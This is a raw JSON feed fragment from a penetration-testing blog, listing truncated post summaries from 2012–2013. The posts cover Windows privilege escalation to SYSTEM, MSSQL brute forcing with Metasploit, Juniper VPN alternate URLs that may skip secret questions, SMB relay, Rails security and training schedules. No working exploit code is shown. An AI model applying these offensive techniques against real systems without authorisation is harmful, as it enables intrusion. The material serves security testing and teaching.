file"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5187305818083860299"},"published":{"$t":"2013-07-29T07:00:00.000-04:00"},"updated":{"$t":"2013-07-29T07:00:06.624-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bypassuac"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"privilege escalation"}],"title":{"type":"text","$t":"admin to SYSTEM win7 with remote.exe"},"summary":{"type":"text","$t":"So i ran across this little gem from 2008!\n\nhttp:\/\/blogs.technet.com\/b\/askds\/archive\/2008\/10\/22\/getting-a-cmd-prompt-as-system-in-windows-vista-and-windows-server-2008.aspx\n\nI ended up using Method 2 on a recent test. The post above calls for needing an elevated command shell so you can call \"at\". \u0026nbsp;This is easy if you are legitimately sitting in front of the box but if you pentesting, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5187305818083860299\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5187305818083860299","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5187305818083860299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5187305818083860299"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/07\/admin-to-system-win7-with-remoteexe.html","title":"admin to SYSTEM win7 with remote.exe"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD5pJFzog5swTXgTC4x1rGVzhFH3gWoZpdz6bspCjFFNDnQkPz1lAImvhF_wH5EN-EwfN4jZrDP0UuVglCTr7I_m7VOVlngjEaxkc4XY7NUHSzhd8XzvbXs8MV568QzCikBKQr3Yuy1Dc\/s72-c\/at-dneied.PNG","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7022560248363695055"},"published":{"$t":"2013-05-31T09:22:00.000-04:00"},"updated":{"$t":"2013-05-31T09:22:07.316-04:00"},"title":{"type":"text","$t":"Rails Strong Parameters"},"summary":{"type":"text","$t":"\n\n\n\u0026nbsp; \u0026nbsp; \u0026nbsp;It is well known in the Rails world, how big of an issue mass-assignment is. It is the vulnerability that led to the\u0026nbsp;hack\u0026nbsp;of Github last year. Normal interactions with an ActiveRecord model can lead to mass-assignment. A hacker can abuse an Model.new or Model.update_attributes, etc to change more attributes than expected by the developer. The most obvious example "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7022560248363695055\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7022560248363695055","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7022560248363695055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7022560248363695055"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/05\/rails-strong-parameters.html","title":"Rails Strong Parameters"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/2.bp.blogspot.com\/-Ymmfl0DUYZo\/UaaGxnPjJCI\/AAAAAAAAAww\/iZ64eR9bzVU\/s72-c\/Screen+Shot+2013-05-29+at+6.52.14+PM.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2222648539540495532"},"published":{"$t":"2013-05-23T18:12:00.000-04:00"},"updated":{"$t":"2013-05-23T18:12:53.149-04:00"},"title":{"type":"text","$t":"Funky Juniper URLs"},"summary":{"type":"text","$t":"If you've ever tested any clients that have Juniper VPNs you've probable seen the ol:\u0026nbsp;\n\n\nhttp:\/\/[target]\/dana-na\/auth\/url_default\/welcome.cgi\n\nURL.\n\n@infosecmafia and I mentioned in our DerbyCon talk on how  you can sometimes find extra or test URLs that are also valid URLs for the Juniper VPN. The example we used was where the url_default required secret questions but url_8 or whatever did "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2222648539540495532\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2222648539540495532","title":"7 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2222648539540495532"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2222648539540495532"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/05\/funky-juniper-urls.html","title":"Funky Juniper URLs"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge8QZlBMzKk9-OdRWj6ECgBzvMP8iVx_P-oewpZ7RBTaMopoQyiG5gu6Q4l6SkOCo77Xj1FEJrcMokz8Zi0jf86Ba55vwHsWBlyjzfHrSqrw9P53I20nDGB00BPcy6KNAqx2Z0gDExFbI\/s72-c\/url_default.JPG","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7419503793242411933"},"published":{"$t":"2013-04-12T10:20:00.000-04:00"},"updated":{"$t":"2013-04-12T12:19:02.275-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Rails - Guard, Brakeman, and Bundler-Audit"},"summary":{"type":"text","$t":"Thanks to the efforts of Justin Collins (@presidentbeef - Brakeman) \u0026nbsp;and Hal Brodigan (@postmodern_mod3 - Bundler-Audit), Rails developers (and Sinatra) can use these two tools in tandem with Guard to protect their applications while under development. For those who aren't familiar, Guard was designed to run while you are developing, when you save a file it triggers Guard to run whatever "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7419503793242411933\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7419503793242411933","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7419503793242411933"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7419503793242411933"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/04\/rails-guard-brakeman-and-bundler-audit.html","title":"Rails - Guard, Brakeman, and Bundler-Audit"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1175922758209423558"},"published":{"$t":"2013-04-10T11:39:00.001-04:00"},"updated":{"$t":"2013-04-10T11:39:13.805-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Bundler-Audit -\u003E Auditing your RubyGems"},"summary":{"type":"text","$t":"Ruby applications that utilize a Gemfile\/Gemfile.lock, file(s) that contain the list of ruby gems an application should use along with their respective version number, can now be audited to determine if those libraries are vulnerable.\n\n\n\nCredit to\u0026nbsp;postmodern\u0026nbsp;for developing the auditing gem and also to\u0026nbsp;RubySec\u0026nbsp;for creating the\u0026nbsp;ruby-advisory-db, a community maintained "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1175922758209423558\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1175922758209423558","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1175922758209423558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1175922758209423558"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/04\/bundler-audit-auditing-your-rubygems.html","title":"Bundler-Audit -\u003E Auditing your RubyGems"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4c-6VgO2PdZxD7WslNr2QHkkKLJAg0psSMIX7w48KSvQvSBTsqyODD94NqNqeW8WA3ys6NoEVO7lC2IKjimx7rBHuUx8A77ITY1nFS0VslVr4MeCDOmCgOkgqOl6KrUyIYuaB_idXRyqI\/s72-c\/bundle-audit.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2707593172403377701"},"published":{"$t":"2013-04-09T10:31:00.002-04:00"},"updated":{"$t":"2013-04-10T09:10:02.004-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Quick way to view ruby gems"},"summary":{"type":"text","$t":"\nThis post is a very short and very simple tip for easily opening a ruby gem up for closer inspection.\n\nWhen reviewing a Rails or Sinatra application (code review), it sometimes becomes necessary to view the libraries (ruby gems) that an application is including and using. Instead of navigating to the ~\/.rvm\/gems\/\u0026lt;version\u0026gt;@\u0026lt;gemset name\u0026gt; \u0026nbsp;directory (or wherever else the gems are "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2707593172403377701\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2707593172403377701","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2707593172403377701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2707593172403377701"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/04\/quick-way-to-view-ruby-gems.html","title":"Quick way to view ruby gems"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1712868290741262618"},"published":{"$t":"2013-03-25T19:40:00.000-04:00"},"updated":{"$t":"2013-03-25T19:40:15.638-04:00"},"title":{"type":"text","$t":"Next Level Testing"},"summary":{"type":"text","$t":"We've been having a good time doing intensive, month long or longer APT simulation tests for people, acting like malicious insiders, using hardware implants, 0days, human enabled malware, etc. Lately, however, we've been playing around with a new type of testing to take things to the next level. This testing has two basic components:\n\n\nReverse Engineer Testing\nNetwork Forensics Testing\n\n\nThe "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1712868290741262618\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1712868290741262618","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1712868290741262618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1712868290741262618"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/03\/next-level-testing.html","title":"Next Level Testing"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5932655254459859664"},"published":{"$t":"2013-03-20T09:45:00.000-04:00"},"updated":{"$t":"2013-03-20T09:48:32.686-04:00"},"title":{"type":"text","$t":"APT PDFs and metadata extraction"},"summary":{"type":"text","$t":"One of the modules in our new Rapid Reverse Engineering class is artifact\u0026nbsp;extraction. \u0026nbsp;For this section of the class the students use a python module we create for doing some artifact\/metadata extraction from samples. \u0026nbsp;One of the more interesting pieces of metadata that attackers leave behind is the software that the malicious file was created with. In this case I was looking at "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5932655254459859664\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5932655254459859664","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5932655254459859664"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5932655254459859664"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/03\/apt-pdfs-and-metadata-extraction.html","title":"APT PDFs and metadata extraction"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/2.bp.blogspot.com\/-lkZEhg1Gcd4\/UUeaPmT34RI\/AAAAAAAAABg\/mGRPEhqNZMg\/s72-c\/pdf-creators.PNG","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1890808586683479418"},"published":{"$t":"2013-03-04T12:20:00.000-05:00"},"updated":{"$t":"2013-03-05T10:33:31.301-05:00"},"title":{"type":"text","$t":"Attack Research Training Schedule"},"summary":{"type":"text","$t":"We have finalized our training schedule for Attack Research for the year. Below is the schedule for our training's for the rest of the year. We can't promise that more opportunities will pop up but below is a confirmed schedule:\n\n\nApril 16-17th\u0026nbsp;\nCourse: Offensive Techniques\nLocation:\u0026nbsp;Source Boston\n\n\nApril 25th-26th\u0026nbsp;\n\nCourse: Debuting - Rapid Reverse Engineering\nLocation: New York "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1890808586683479418\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1890808586683479418","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1890808586683479418"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1890808586683479418"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/03\/attack-research-training-schedule.html","title":"Attack Research Training Schedule"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2967166124459198441"},"published":{"$t":"2013-01-03T09:32:00.000-05:00"},"updated":{"$t":"2013-01-03T09:32:56.273-05:00"},"title":{"type":"text","$t":"Training Opportunities"},"summary":{"type":"text","$t":"We are hosting two\u0026nbsp;training's\u0026nbsp;at the Attack Research Headquarters over the next few months. The first training is our Operational Post Exploitation class which will be January 29th-January 30th.\n\nWe have just added Offensive Techniques in February for an available\u0026nbsp;training as well. We will be hosting the training February 26th-February 28th. \u0026nbsp;More details can be found at our "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2967166124459198441\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2967166124459198441","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2967166124459198441"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2967166124459198441"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/01\/training-opportunities.html","title":"Training Opportunities"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4592735888269882596"},"published":{"$t":"2013-01-03T09:00:00.000-05:00"},"updated":{"$t":"2013-01-04T08:03:04.414-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mssql"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mssql_login"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mssql_ping"}],"title":{"type":"text","$t":"MSSQL Brute forcing with Resource Scripts"},"summary":{"type":"text","$t":"Problem:\nHow can we brute force MSSQL servers that listen on several different ports without having to manually change the RPORT?\n\n*MSF Pro\/Express handle this for you using the database.\n\nPossible Solution:\n\nUse a resource script to populate the values for us.\n\nThis will work but we have to get the data in there.\n\n1. Set up the database for metasploit\n\n2. Get a list of servers\n\nOSQL -L\n\nServers:"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4592735888269882596\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4592735888269882596","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4592735888269882596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4592735888269882596"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/01\/mssql-brute-forcing-with-resource.html","title":"MSSQL Brute forcing with Resource Scripts"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7499127700965956456"},"published":{"$t":"2012-12-31T17:25:00.000-05:00"},"updated":{"$t":"2012-12-31T17:27:33.372-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Basics of Rails Part 5"},"summary":{"type":"text","$t":"If you'd like to skip coding this up or are having issues, you can find the application source code here.\n\nTo start at the code which represents the completion of Parts 1-5, do the following:\n\n$\u0026nbsp;git clone git:\/\/github.com\/cktricky\/attackresearch.git\n\n$\u0026nbsp;cd attackresearch\/\n\n$\u0026nbsp;git reset --hard 3c3003d0b087d64f60446f74bcb2deedca60691f\n\n$ bundle install\n\n$\u0026nbsp;rake db:create db:migrate"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7499127700965956456\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7499127700965956456","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7499127700965956456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7499127700965956456"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/12\/basics-of-rails-part-5.html","title":"Basics of Rails Part 5"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5eVenz0wkn6wgbAutushsSTkbx8U2DR3wV52sG1hpJzYTRKvgiTIQyyv0VYfyvk25pXvgATXumAPw24Kvq_SwpkgkxKaIkbmqX6yi3DW4ihUPaG55xK2HqVKxe0pCF5HFZzEzMtuIUpV6\/s72-c\/user_auth_method.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-933949821401777153"},"published":{"$t":"2012-12-12T19:20:00.000-05:00"},"updated":{"$t":"2012-12-12T19:20:26.184-05:00"},"title":{"type":"text","$t":"Your Soldiers are Untrained"},"summary":{"type":"text","$t":"People often try to draw analogies between computer security and the military or warfare. Lets put aside for a moment the fact that I don't know anything about the military and continue on with this analogy.\n\nAsk yourself for a moment: \"What does the average person in the military spend their time doing?\"\u0026nbsp; And the answer I believe is training, drilling and exercising.\u0026nbsp; They don't spend "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/933949821401777153\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/933949821401777153","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/933949821401777153"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/933949821401777153"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/12\/your-soldiers-are-untrained.html","title":"Your Soldiers are Untrained"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-905774325516465363"},"published":{"$t":"2012-12-05T10:45:00.000-05:00"},"updated":{"$t":"2012-12-05T10:45:11.327-05:00"},"title":{"type":"text","$t":"On Sophistication"},"summary":{"type":"text","$t":"Having played both the attacker and defender role for many years something I have often seen and even done myself is make statements and assumptions about the \"sophistication\" of my adversary.\n\n\nOften when some big hack occurs, blogs, media stories and quotes from experts will espouse opinions that \"the attacker was not very sophisticated\" or \"it was an extremely sophisticated attack\". I believe "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/905774325516465363\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/905774325516465363","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/905774325516465363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/905774325516465363"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/12\/on-sophistication.html","title":"On Sophistication"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1132427902597492235"},"published":{"$t":"2012-11-16T09:11:00.000-05:00"},"updated":{"$t":"2012-11-19T11:37:20.424-05:00"},"title":{"type":"text","$t":"Windows 7 and SMB Relay"},"summary":{"type":"text","$t":"\n\nLately we have had a\n          number of posts about our training classes, and I said I would\n          put something\n          technical up on the blog.\u0026nbsp;In one of our classes,\n          we teach students how to think like real bad guys and think\n          beyond exploits. We\n          teach how to examine a situation,\u0026nbsp;how to handle that\n          situation, and then\n          how to\u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1132427902597492235\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1132427902597492235","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1132427902597492235"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1132427902597492235"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/11\/windows-7-and-smb-relay.html","title":"Windows 7 and SMB Relay"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/3.bp.blogspot.com\/-srjf4eKHPm8\/UJVCzANMKBI\/AAAAAAAAAAM\/Kkn17WKbrkY\/s72-c\/smb_relay_denied.PNG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8645228463977794786"},"published":{"$t":"2012-11-15T09:44:00.000-05:00"},"updated":{"$t":"2012-11-15T09:44:14.976-05:00"},"title":{"type":"text","$t":"Attack Research Training Release"},"summary":{"type":"text","$t":"All too often, we at Attack Research have found that students are not being taught, or are not allowed, to properly perform real-world scenarios. For example, they want to run vulnerability scanners on penetration tests! When we say they are not allowed to perform real-world scenarios, some would say 